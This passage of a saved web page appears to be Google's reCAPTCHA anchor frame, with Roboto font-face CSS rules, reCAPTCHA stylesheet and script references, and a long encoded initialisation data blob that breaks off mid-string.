U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k7LFIdE8Usv4sww26_rLkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k7LFIdE8Usv4sww26_rLkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k7LFIdE8Usv4sww26_rLkA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrfCj8OdWcO4ZT3CvMOTw6FFw7/[base64]/bjFmB8O7wr7ChkxVZ0VXVy/CkMK4UMOnWMOiLsKoAcO9wqlOPAvDlcOqIXDDocKbw6M2K8OLw7Rmwq/CglpEwqzDpEAcAMOgQcO5YsOEeEnCrXHDtiVBwqHDhyvCjlEWG0bDpcKWN8OcVTvDsnl0OsKLwo9iJD3CrSJtw65Sw67CvMO3wo13fEjChRHChSYXw4nDsDM4wrHDp1F0woHCm315w4bCjw8bwqIvw7MawqkYw7lpw6IFL8KkwrzDg2HCocO0H8KafcKWwp/[base64]/CjsOvG2zDqMKYw7YACXzCsgzDjx8NMsOWQlszw7HCpmzCrsOXC2XCq2Fnw4FwwoHCpsKBwq/ChMKnexnClk/Cq8Krw6TCgsO9XMONw7gYwqTCiMK/InYfUzIdM8KXwqXCpFHDnlTClgEswo0FwoLClsOoAcKVGAHDiW8Lb8OswprCtUxHRGktwrDChQh3w5Z0UW3DgQzCnXE8CcKaw4HDjsKNw7o5CXDDoMOBwqbCksO/AsOsUMO/f8KFw6fDkFTDgTrDscOxKMKQLA3ClgN2IMOywrUjEMOzwqssE8KIw5pOwpBvEsOuwqDDt8KDSTcPw7rDlsKvJSfDh1XCgMOkETXDjBhWLUtJw7nCnWbDtCTDuQw3R1/DhyDChExxZiwjw5PDqsOEbn/DvV5ZMwJye8OSwq3Ds1puw6c3w7scw487wrLCosKZKiPDqcKfwos6wqbDlVMEw4dBBFwpTVbCqmbDpAMRw40SdcOKKgosw4/Cn8O4wq3DiQk6LsKCw5lcSmAHwoTCmsKcwoHDvsOOw77Cm8Oxw6fDs8KxQW5WwrHCiClIZhTDlMO4NsOVwojDvMOUw51kw7LCucK8wqfCicK4O2fDhzppw7nCtFDClG/DoMOvw7FJQ8Kkb8KdF0jCgRM/w6fCrcOOwoZiw53DkcKYwrbDoUwNGMO2wpDCvsKaw7BZfMOIU2nCuMO6D3nDisORSMKrb29IbEt2w6gSckh/ZMOCTsK/w6LCnsKOw74YbcKJUMK5JQpnHMK6w7rDj3fDunPCllPCilpgKMK6Z8OpwoQFwpcfwpdAFhzCtMKzXBjDhcKEWsKAw652w7hrCcKgw7fCiMO8wrTDiAHCksKEw6fCvsK1KmXCsExmX8OlwrvDocKdwrAsAS04IhvCrndCwo/CpmoNw7jCmMOLw5jCn8OowqPDq3nDrsKnw5TDlXzCq3rCpcKlNSZPwolYSU/CiMODw5vCqQfDjwHCp8OVCDh1wpUIw7AYahsgQl4PdRFzL8OwPcOsVcO4wqfCkRfCs8Ouwq52XBVvHXHCl24sw4LCrcOyw4nCjnd9wq/Diy5jw7nDmAFpw6UnasKBwol0MMKsw60RQCA1w4LDtHIrNmUwOMK7w6pfUigiI8KDaRPDmsKnKXXCsMKjPsO8O3jDr8OUw6M8NcK+w6p0wqrDt3Zqw4rClCXClGvCssObw6rCrCk7OsOcw4xXRiHCicOtK0h/wpA1O8OcEjUmXMKnwrB3cMO0w4nDumLDssK7wpocwr5aBcOVwpMHbldlAFtOwpc6WwXCj3Ydw7vCo8OUVmZyd8KdDcO9DyJKw7fCvmhiFw53MMOWwpXDnBg5woxqw7JmF2DDuQvCqsK/[base64]/CksKzwoNVw7APwoJ2w7nDlQ3CvH/DqlnDk8KZw7HDmAZDwoR7bsKzIsKaM8Okwr3CssKDT8KSwoRZECFbCcKzFcOMw5o4wpRqVcKAwpMzWSpaw71VVsKGwqYYw6PDh3lvWiXDs8OBwpXCncONG27DnsOOwpA5wpUkw6BSF8Opdy1yf8OEYcK2HcKHJhTCvTJhw4LDnkIqw6ZGwp4/w5TClWENNcO5wrrDjnsLw4PCpGzCi8K9Cl3DssO/EWBefx0hW8KXwp7DjXjDusONw63DtyLDpcOoR3DChFFIw75Rwq9qw5/[base64]/DtxHCnMO3wpXCssKcFcKJw6nCmhjDlMOEAsOkU0tqJCMGGcOFwoLCmFwqw77Cn0/DtAjChVtIwrnDtcKaw5hvNm4Vw4/CmgLDs8KrI04Ww4pGJcK5w502wqBdw5zDlmnDoGhdw5URwpI/w6DDscOAwo/Do8Kgw6Z6P8OIwrfDhjvDlMOoCnjDv2rDqMO7EyjDjsO6Xn7Dn8Oow4gYVz8IwrHCtTM5bsKwdcOUwqzDog7Cn8KIccOUwr3DpihSATHCuQvCuMKIwrBAwoDCrMOow7jDkz/DnsKkw7TCnAgPwonDqxHDk8KlKCUwXjTDv8ORdifDl8KRwp8Kw5bDlGoGw4g2w4bCtQ/DuMOaw4PCsMKPMMO0AcOLBMOQE8Ofw6dnSMK1w67ChXJ5f8KbNsKPQMOiL8KJJSvCqsKcwp0IAxDCjwXCiMOHw6PCs2Q+wqd1wqfDiDLCgn5UwpjCsMKTw7jDuH52w41tP8KWGsKUwpB7aMKyPRgxw7/CuF/DpMObw5FhJcKtICQhwoMrwr8uNA/DuzEww6skwo5nwozCpDfChCldwpPDpDs/BFbCv2xmwobCrWTDhzDDgMKFRFQDw7LDhyrDkQvDrcKEw7LClsOcw5ZWwoVQMSPDtEVBw5nCvsOpJMKSwrLDmsKFw6MPHMOeO8O5wqBMw754TSMZUg/[base64]/DvAHDqTV4JQMEw4YCIsO1AMOxw69qF8OSAsKRd1kjwq/Cs8OYw4LDgkrCuRfDi3Bbw4xpwplKwrjDkgFSwqbCshEaLMKdwrdKwpTCsMKcw4Zvw5IiJsKOTUrDmGVhPsKdNGckwoDCp8OAYsOTb0Uuw7YER8KcNcKow7VWw6XCtsO0eAc8w5EUwonCoi7CmcOaUMOJGCTDi8OZwplIwqEyw4/[base64]/CvsOycFzDijzCv8K9Q08Mw4J5OETCr8KsLcKKwpQmw4liwrzDs8K3w5EXwozCpcOpwrTCrV0kEBPCm8K/w6/DslVuw4F/wrLCl0NiwrrCvlPCuMKYw65hw7HDu8OgwqQXecOEG8OIwonDpsK9wolSVHlow7dYw7zCiyfChCcpGTkJMizCvMKPCsKawqZxFsO0WcKFCRgTeMK+DEEBwpZ+w7hGZcKGXcO9wqrCi0LCoFUyGsK8woDDpz8YdsKMHMOveV8/wqzDqMKERGnDgcKrw7YhZg/DjcKfw7trd8O/ZA/[base64]/CiWbCs3XCrsO/wr4swo7DisOaw7UVwpjDosODw5fChMO/EsKtdH/[base64]/DtCMpwqfDvcKPw4zClsKYwoRzZsOuYsKObcKhEF7Ci8KICyojwqjDgGB/woofPWMoIk4uw7jDlsKZwp3DqsKTw7MJw6UxPiYpwpY7fVfCpsKdw5nDk8OJwqTDtCnDgRwKw7XCpcKNIsOAPB/DpwrDh1LCvsKiRAYERVjCmUfDiMKDwoNNaglww57DrSUeYnvDvmPDhyAtVR7CqsK3VMK5UA8UwoA0RsOpw4gwayEpbcO1wonCgMKPOldbw4LDkMO0J0AkCsOuBMOpLD3Cv2VxwoTCiMK9wr0/DTDDsMKGIMKVPXrClgLDm8KSTEF6XTbDpsKQwqoEwrEJH8KjVcOJwqrCvsO+YwFnwp9pfsOmBcK5wrfCiEZbPcKdw4BuFigpE8Kdw6bCpXLCiMOqw4fDpMK/w5/Cm8K8BcK3bB8mSWvDnsKrw6ULGcONw4DCmHrDncOuw4DCl8KQw47DvcK6w5HCh8KOwqMxw5hNwpvCk8KxeVXDlsK+CzFew70wHB49w7LDmQLCnBrClMKhw4UUGVrCn3U1w4/[base64]/ZsK8fsKmAcKtwqUbw6LDjl8Aw5ErPTgDwpTDrsOZwozDhU0OWsKHw6TDs8KbPcOtDcKSBCIpwroWw73CrMOpwpXCh8OUAcOowoV8wqQNdcOKwpnCiglsbMOBGMKywp1mDU/DgF3DvnrDrUvDssKZw5lww4/Dh8K4w7BZPAzCvXTDpx0ww48LaDjCo3jCjsOmw74hIgU3wpbCscOwwpjCrcKBFhQFw4QWw55YDyVeU8K8VgTDncK1w7XCpcKswqLDi8KfwprChSnCjcO8O3HCuCoqQU9cwq/DjcO/McKHGcKkJGDDtsKVw5YuRsOkCmRxccKUQcKmQCzCrELDp8OFwq/DrcOyc8OawqzDlMKWw4nDgGodw7IZw5wuGW5oJgRdw6bDkH/Cg1/CtCfDigrDhGrDnCrDg8OQw7MnDWrCmkpBKcOgwr8zwo3Ds8K9wpIzw7lRDcOfPMOcwqZqWcODwr7Ct8Kfw5VNw6dEw7Y6w4FvGcOUwpxSTSbCrF0Aw6/DpATCj8OMwrgxDEPCs2VGwqVXw6A0IMOvM8OqwpEuw4tww5xawpxsXkLDrHbChiDDuVB7w4/Dt8K8dcOpw47DkcK/[base64]/wpNfwo/Dk8OQwr48w7nDjCsyw6/DosO8w5PDpMKBwpzCncK9YsKaDMKdFEMAb8O3DcK2NsKRw6opwoFdQhgrcsKSw5wYW8OTw43DuMO/[base64]/CgMOlPcOPHsKGBibDkcO1AMKbF8O7w7J+RDnCgcO7AcObDMKywq9pFA1lwqnDnGgqC8O+woXDusK8wpZdw4XCnT5gJDJnN8KnBMKyw50Mw4BTUsOvd21Tw5rCi3nDqiDCvcKUw5/[base64]/[base64]/DlT7DmMOhbxTCuMKGLMOAw7LCu1rDocKCw45fU8Kvw7MZIcOsWcKFwrg9A8KPwrzDlcORVhTCm2zDo3pqwrBec1M9djDCqiDCmMKyVXwSw60Xw45Gw73DmsOnw4wULcObw69dwodEwrzCmS/DjUvCnsKOw7jDiX3CiMOmwqrChSrDhcOdZ8KcbCLCk2XDkgXDiMOtd1FrwqPCqsKpw7hhCxV6wr3CqHHDksKIJgnCmMOWwrPCmsK4wqzDncKuwr0nw7jCqkHCq37CqwHCqcO9MAzCkcKLPMOcdsO7PWtjw7PCuWPDpFA/wobCg8Klwqt3DMO/Ej5WX8K5w4M/w6TCvcOpAcOUTAh+wonDjU/[base64]/w5cQwpLDu8O5ak4sOzpdw65XY1cKw5A7w5UNWVvDmMKww6BKwqlcWBzCr8OcayTCmR0iwpzCvcK5bwnDjCISwo3DlsKmwobDsMKRwpIqwqxCHg4pEMOlw5PDiirClFVidgHDh8OsVcOywr7CjMKuw4fCgMKpw5vClAJzwoFHDcKVcMOFw7/CpEAfwpkPZ8KGCsOew7rDqMOVwrNdFsKtwpM0fsKrbDEHw5bCl8OJw5XDpCM4TF1cc8Kswo/CvTgBw6VCcMOAwp1CesKow4/[base64]/w5BXX8OlHwVOMUzDv8KrMB3DkTFCScK/w5rCnsKtCcKLPsODMDPDs8OZwpnDqSzDsWJTFMKiwr7Du8Oow79Bw6Mxw5vChGzDoDd1D8OhwofCl8KOLRd/KcK7w6hVw7fDtVXCu8KheHoLw5gWwqt/a8KmYAU0R8ObS8O9w5/ChhpmwpVnwr/DjUYIwpplw4nCsMKpPcKhw5TDqidEw4NNOxomw6/Co8KXwrjDjMK7cw7DoUPCscOafiYYOn/DhcK+D8OFTTFbPiIaHWDCqMO1RCAJNkcrwpXDri3CusKQw61Dw67DoU07wrBOwoFfVzTDjcO8DcO4wo/CgMKDa8OOd8OxLDdjOAtLIitbwpLDqGnCnXYTPQPDlMKFO2XDq8KPP0vCrBh/asK1bVbDgcKjwqfCqxw8eMKQVcO+wo0Nwq/[base64]/DpcOSa8KNw4g9wo3DnAjCtQLDnQRfw6UVwpvDlMOtwqIlLmrDpcO0wonDvgpvw4/DjcKqKcKaw7PDnxTDicOGwpDClMK6wqfDrsO7wrTDlXTCiMOww71OSzJJwqDCosOLw7PDsio4OhbCnHZeS8KSLsO+wonDt8Klwq0RwoN1EMO8XzDCl2HDgAbCgcKTFsODw5NEHMOMbMOhwo7CscOLPsOuGcKmw5DCgxgzKcKofG/[base64]/CkTtbw6UXSRcWJ8KTecKAEDl+DjhhHMOJw7DDuQvDicKNw6DDpnLCtcKawo8oHDzCjsKqVcKKc2wuw5R8wpbCqcKawqXChMKLw5cOecO9w7tkV8OmBlx5W1PCqWrCqAzDqMKGw7rCpMKTwpLCrS9IKsK3ZSvDrsOswp9tOHTDqR/DoFHDnsK1worCrsOVw4pjOGvCiynDoWh9FcKpwo3DgwfCg2TCnk1qJMOuwpgyCxcULcKUwr8Iw7rCiMOvw55swprDgjwewo7Csw3DucKBwopPS23CiAHDuiHCmDrDpMKhwp5/w7zCoHNhSsKYaRrDkxFVQCbCjSnCocOiwr3Cu8OBwrzDgwnCmVYJUcO/wq/[base64]/CrMOTXcOpYMK2eMKUXDXDhcOswoQSwprCp0s0Ox/Cs8OVw6MpA8OAXg/[base64]/Cv0XCpMOybivDhsO3BMKfwq3CuxfCqMOxMsO3PEHDmEVqwq7DlsKhd8OUwoLClsOqw5nDuTFWw47DjREJwqJcwocXwpPCv8OXB3jCvw07HDMrfWREDcOkw6InPMOmwqlXw4/DnsOcOcOIwrlYKQs/wr5PFx9hw4YSDcKNXjEzwr3Di8KqwrU3ZcK0ZcO9woXCvcKpwqs7wobCmcK/OcKQwo7Dj0HClQE9DsOgMTvCm1XCi1o9ZnXDp8KZwoEtwplxfsOgEiXCjcOWwpzDhcK5EhvDi8O1wpoBwpgpCwA2J8OpJFBFwqvDvsO3XhAeflJjWMKbZsO+Mw/CijhsXcKSZsK4XFs4wr/DmsKHQMKHw4tBeWjDnUtFO3zDmsOdw4LDsAPChFrDpXvCo8KuDi1pDcKUVww3wohDwrPCosK9AMKcKMKGfiBKwqPCoHkXH8OOw5rChMK0HsKZw5bCl8OURnYIJcOYGcOFwrbCvXDDrcKWcWnCq8OcYA/DvcOoRhgIwpxawoUgw4LCkVvDrsO1w58vWsOSFMOdOMKaQsO0csO/aMKiK8KtwqgdwopmwpoEwqVBesKSWW3ChsKEcCgGHkJqGsKQaMKCD8OywopwejHCn3LCnwDDgMOcw5dqHBzDmcKNwoPCkcOFwr3CiMOVw59fUMKOPgoRw4nCm8O3dz3Ci0NMVcKRNzTDlMK6wqBeOsKlwohcw5jDpMOXFiszw5/Ct8KoO0Avw4vDihnDuX/[base64]/Cm8KEw5XDoxV2w5VYw6bCksOQJ8KMZcKyHcObKcOdRcKsw6/[base64]/CtsOpw5nDjMKQcWzCmSHCqWBkYnXDum/DhUbDv8K1CxDDk8KSw4jDg0hrw6dXw4zCjDTClcORB8OGwobCocOUwqPCjlY8w6DDvF5Sw7jCscOOwqnCrEBtw6HCnH/CvMKWEMKqwofDoXkawqJLd2XCgsKgwrsCwrs/W0BUw5XDv3NUwoV8wr3DiQlzPBI9w4cdw4rCoCIKwqpRw7XDtQvDk8KFF8Onw43Dt8KrcMOQw40HR8Kswpo2wrVew5/[base64]/Cp1tbw40YRG7CnsKyw7bCnMO/aGxwS8KuNlkMwoZuY8KxWMOocMK8w65gw4jDi8Kzw7Blw68xasKkw4bCplnDqhFAw5XCvcO8HcKRwppvKXnCkgLClcK/[base64]/[base64]/DmXXDoMOSdgXDlMOaLUImO8O1N8KiPsOAwpElw7XClzBXfMKGAMO+J8KiH8OqHxTCuxbCv2HDmsKSAsO3I8Krw5hpd8OIU8OSwrdlwqA1GnI7a8OdUR7CusK8wpzDisKsw7rDvsOJGMKeKMOuL8OOfcOiwq9awoDCtinCt2tZbm/DvsKuZBzDlQYaBUfDokVYwrgaDMO8VlbCn3dBwoUuw7HDp1vDjsK8w4ZSw5lyw7s5SGnDlMOYwoEaQl5sw4PCtybDu8K8JsOFQMKiwq/DlT4nAh1AKS/CqkXCgS3DinPCoQ9oXlEmMcKtWDXDmznDlGvDrsK/woTDmcOnHMO4wqYGeMKbLsO9wrTClDvCjhNZJMKVwroGXF5PRz4XPsOHYk/[base64]/Ct3FywoTCvSsCwooywp/[base64]/PcOTOjTCmRoZwp5/aVLDmxbClAfDrcOKMcKdA1TDicOJwonDukl1w4fClcO9wrjCtsO+WcK1em5QF8O4w5tlCQbDpnDCuWfDmcOkIlw+wrJodBhmWMK+wojCsMOyNm/CkDQeWAkoAUvDmXgJNDvDllbDlxR6QGDCtMOEwpHDs8KHwoDDl1IXw6/[base64]/CgivDnsKMc8OUFydjw7x/IVzChcKgKsKSw4t1wqMqw5kDwqDDi8KlwrvDkkUXHV/DjMOKw67DhcOdwofDqSBuwrJqw4PCoVLDk8KCdMK3w4PCnMKGUsOfDlw/[base64]/w4/CnQvDnMOaSMK3H0rDsA4twrVMwrNHZcOSwrrCpzItwqRRNwwxwoPCiEHCiMKfAcOKwr/Dg3s2DSvDi2Jad37DolUhw50jbcOhwqtCRMKlwr5Mwps/HcOqIcKow6TDuMKQw4gKI3TDhkDClmkGfl85w5kPwoTCtMK4wqQydsOhw57Csg3CmBrDg1/CgcKdwp1gw7DDqsOQcMKFS8KZwrADwoYaLVHDgMOTwr/ChMKlK2HDq8KEwqvDtys/w7cHw5MAwoBfKVxXw4TCgcKteSYkw69bbjpyD8KhTcO/wos4ezDDo8OPXFzChXseA8O6OkzCucOoBcKteC97XmDDmcKVZHRiw5rCvAzClMOFBSvDrcKCAloyw5ZRwrsDw68sw7N1X8OIFVDCisKBGMO0c1hWwpHDkBLCpMOjw458w78EZcKuw6lvw7x1wonDuMOpw7MNEWZqw47Dg8KlIcKlVyTCpxsWwpTCgsKsw5I9DSV3w5/DvsO/fRREwqjDpMKjAcKsw6XDlSJLe1rDosOuccK0w63Dng3CosOAwpbDi8OlR1pESMKSwqcmwp/CnsKvwqLCpWvDn8KqwqoUUcOewqNhBcKYwpZtE8KEK8K4w7IvHsKwP8OTwq7DgFY+w7VLwowvwq8bLMO8w495w6cZw6lBwrbCssOKwqt1FGrDjsKKw4cIFMKRw4UVw7p9w7vCqUHCvGF3w5HDrMOrw6w/w64cL8KYccK4w6/Cl1LCgl3CiEPDgsK1R8OIa8KcG8O5G8Oqw6h4w7/CjMKrw67CnsO6w57DkcOdVHsaw6ZlLsOBAznDu8OoY1nDnm09TMOmNMKhbcKfw69Qw64vw6R0w5RlAF0qfxvDqXsMwrfDoMKmOATDhAPDpMO2wrlIwr/DvHnDn8OdEcKYH1kjE8OPbcKJLj/[base64]/OjMfw5zCisKfw7dOw6lpUGxNGsKyw49uwqxfwprCoxdBw6nCmnoHwoLCsjB3Ky4yMipqfxxuw4IqWsKxYsOyECrDgQLCusK0w6xLbi/DsRlVw7XDvsOUwr3Cr8KEw5zDucO/w54sw5fClxDCs8KobsOFwqFhw7h/w6dMIsKEUgvDlRNuw6TChcO+ShnCixZAwqItGMOhwq/DohDCsMKOTD/[base64]/G8OAUsK3dcO5CsOxw6zDqTLCssOwYk4VN1/DsMOyFsKBC1gCQwYpw4dRwqsxKsOCw4I6cihhM8OwasOSw7/[base64]/VEnCu25bwrhuwp8cw47CsllRMsK5V8KkEMO/wqE0RsOnwpjCu8KpLzbCv8K0w5I0AMK2XFZpwqB7XMO3aAsHfwQJw4sKGAkbScKUQcOFT8Kiwr7DocOJwqVDw4QZZsO3wptkRgkhwpfDiSs1FcOrSkECwqHDnMKtw6Jkw7XDnsKsZcKnw7HDphXCq8OaJMOVwqrDlUzCqCrCpMOLwqwEwo3Din/[base64]/CnHTCmDViw5lZHT/CkUbDu8Otw41qfx/Dg8KeTEUawoXDscOVw7/Dkg8SMcKuwrIMwqURA8OgEsO5f8OuwoIVPMOgAMKMQ8Knw53CjsKLHjAcVWNqEj4nwptAwrHCh8K2PsO+FhDDuMKIPGM6CMKCWcOaw6TDtcK/MzRvw4HCnQ7DgnbCuMOLwq7DjDZ5w4YiLQHCu27DscKNwqpJPS0gIkPDhV3CgyDChsKFNcKMwp7Clww8wrXCocK+YsKsPcO1woxFNsO1JmQGbMObwpxDdABnH8Kjw7hWCkd0w7zDo1Apw4XDs8KVCcO2T3LDkS08A07DiQV/[base64]/[base64]/CmcOXTMKzwqjDsMO2wpt4w6vCocOkYmI1wq7DhcOSwq14w7vDncOww68xwo/Ch3rDk19OExxRw7M8wr/ChlPCh2fChzsVNkQmWcKZGMOVw7XDlyjDi1LCqMOeU2d4a8K7VA4Vw6gfBE98wq8ow5TCuMKaw7bDs8OUUixrwo3CjsOvwrBGCcK/[base64]/DtsK7KcOufcK/[base64]/wqlBM8KbWsOwdRlxwrzDosO9SV1DSB7Cq8O8bxfCrMOmTi5kWTAuw717dEPDjcKJfMKMwqxhwoHCgMK9dxDDu2c8S3BWCMKjwr/DomLCrcKSw6ADfRZlwoFkXcKzVMOiw5ZnekNLT8KRw7Z4F2klZhbDl0bCpMOnEcKKwoUewqVrFsKtw60kdMO4wo4+ChDDocKxQ8OFw67Dt8OHw6jCpmjDrcOFw79PGMODeMOOfybCpw3CgsOaFR/DjsKIE8OIAH7DoMO9Cj83w7nDvsKQCMOcEQbClh7DksKSwrbDlFsfX3cgwrsswootw57Ck0nDvMKOwp3DtDYqBzM/[base64]/DosOSJ8KROcO7wotKw47CmMKiwqNAwqbDpMOJVXPCrx0ZwrfDvTbDr0XCusKiwp4aworCvDfCjFpVdsOew6fCgMKJL17CkMObwrMmw5fClGPCpsOZd8ODwpvDn8Kswr4ZHcORFsOJw7nDoSPCicOCwqTDpGzDhzMQUcK8XcKMdcKUw7oDwo/DmgcwNsOow6PCgnl4CcKKwqjDnMOdAsKzw5zDnMOew7MpYlN8wpYKKMKVw7rDuFsSw7HDkw/[base64]/CscOMDk8KwrLCssK5w4fCuMK0wp8+BcO1bcORw50Jw5fDuWNxaAREM8OeaSbCmsOUck1Sw6zCncKGw4wOAB/CsATCjsO6J8O/dgfCiidTw4cuTnDDpMOWGsK5TUI5TMOFFVd/wocew6DCrMO5YxLCg3Rnw6nDhsKTwroJwpXDq8OewoHDn3TDpy9rwqnCr8O0wqAABG1fw7czw6Q5w5jCq212TlvCixLDqC5WACMzbsOSf2EBwqlBXT5zYQ/DkGElwrfChMK9w4AoIy/DklUBwpUbw4PCkhpmWcKGeDd7wrNLM8Oow7E3w7fClh8HwpTDh8KAEkfDsgjDglsxwpUDEcOZw5wJw6fCl8OLw6LCnn5/UcKWcsOKFSDDgT3DvMKxw79VB8OYwrQ5ZcObwoRhw718fsKYA2/[base64]/DtsKUAcOzZlNXS8OzNg9CLwPDpcKCKMODPsOjXcKcw6XClcOLw4k0w5ULw4fCokdpYEZYwrjDnMK6wrRKw58UWn1sw7/DlUXDqMOsXGjCuMOZw5bCuzDCkXbDtsKwCMO+H8O/WsO2w6JAwqZHSX7DlMORaMOrBCpIdcKNIsKpwr3Cr8Otw50cfknCqsO8wp1JZcKFw7vDj3XDnxJ6wrxxw7Mtwq/[base64]/ClMKJNiTCvcKMwrwkDRMaDkHDoFzCnMOjShFJw64WDgXDpMKjw6R2w7kZR8K8w7sFwpjCmcOPw4kQGwNzVRnChcKEKSvDl8KOwrHCpsOEw6MRO8KLai1sLUbDgcOyw6hBdyfDo8KbwrBQOy4kwqptDB/DmlLDt0UgwpnDgmnClsOPAMK0w49uw7sAY2MnZSokw7DDoA0Sw5XCuCDCuRNJfTDCtcOmZ2rChMOJZcKgwrsRwqvDgktnwp9Bw7lAw7fCgMOhWVnCjcKJw5XDkhrDnsO3w6nCk8KyYMK0wqTDjxgyacO5woktCDsAwoXDhWfDviccAk/Cig7CjHh1GMO+JxEUwoITw41zwonDnxrDlVPCnsOmaFBsRMO2VT/CsHcRAH0wwo/[base64]/[base64]/CtnE8HnZKw6wZccOzHsKGw599w6AswqvDtsOYw7ohw43DvUcZw5YXQsOqA23Djxx2w41wwoh7cDfDpjo4wo02YsKTw5YiDMOGw7xSwrsMMcKER2NHFMKhKsO7cWgYwrVfYHrDgsKMVcKxw7rCjljDsn/CicO1w5fDhQJPSMOhwonCiMOXcsOEwoFWwq3DlMOZacK8RsOpw6zDtcOvFmYEwroEAMKtFsOWw7HCh8KYNgVmaMKNb8O0w79WwrTDoMKjK8KjdcKQAWvDicKswqFVasKNDDp/[base64]/DuF3DknkcwobDiUvDjsOrUMOJThdLBzPClsKQwqRqw5pTw40Yw5rDl8O0UMKSf8OdwoxaclNVb8OFEmsIwpFYPEY5w5oywo5NFloCGFlXwqPDhHvCnGrDhMKewrk2w7bDhC7CgMK5FmDDs08MwqTCmiU8Ug7DhAgWw6XDu15iwpbCu8Oqw4DDhA/CuwHDlFF3XTAsw7/Cuj44wqDCkcOmwofDuFQ7wqAYNwTCgztawqfDnMOEFQXCi8OEcwvCiTjCs8O1w7vCucOywo3DscOcUDTChsKpJywpLsK5w7DDmSRNfnQSN8K9AcK8M0bChmHDpMO9VgvCocKHLsOVasKOwrlCBsOCZcOADAZ6E8K3w7RKSRTDpMO/V8KaCsO6SDfCg8OXw5rCtMOFMXjCtxRMw40LwrfDvcKZw7R/[base64]/wpDCosOywr1VDyPDnMK8bMKCDsKkQcKgCMKJe8KZLzReYUfClUfCm8OcT2fCpMO5w5fCmsOrwqXCsh3CsxQjw6fChX8fXzPDmlk7w6nChG/DmkMPOjfClR9jIMOnw70lKAnCgcOucMKhwpTCl8K/w6zCq8OdwoFCwp5Dwo/CpxYzGkVwG8KQwpRXw6hLwqghwozCi8OEBsKqAMOSAHIxDWsewrkHLcKLEcOYS8OSw5svw4U1w7nCsx57Q8O4wr7DpMO6wpsfwrHCsAnDk8OjRcOgIH4HL2bDrcO/woDDtcKbwrTCsTTDszcJwosyBsK/wrrDiB/ChMK0TMKmdj3CkMOcXWJ0w6PCr8KnSWzDhAoywp7CjAsEAShhBWg7wok4UW1jw7PCkFcTLk/DkQnCo8O+wqowwq3DpcOBIsOyw4I6wrLCtA1GwrfDpULCvwNVwpliw4RlMcO7bsOqCsOOwoxuw7HDu0FEwrjCsy5ew6Iqw7NEJcOVwp0GPsKYD8OKwp9edcKbImjCs17Cj8KHw4o4AsOlwpvDhn/DuMK8VsO/OcOdwoUlAzZywrhxwpDDt8Olwo0Dw5Zva3BZf0/Ct8KRb8Oew63Ds8KuwqUKw7sKC8KMJHrCv8Kbw4bCqcOFwrUtN8KfQQfDjcO0woHDuykjN8KaJnHCsGPCusOwA0g/w5seHMO1wo3Dm250FlJ4wpLCkFXDjsKJw5vCmzLCnsOfDxjDq3lrw6paw7zCnl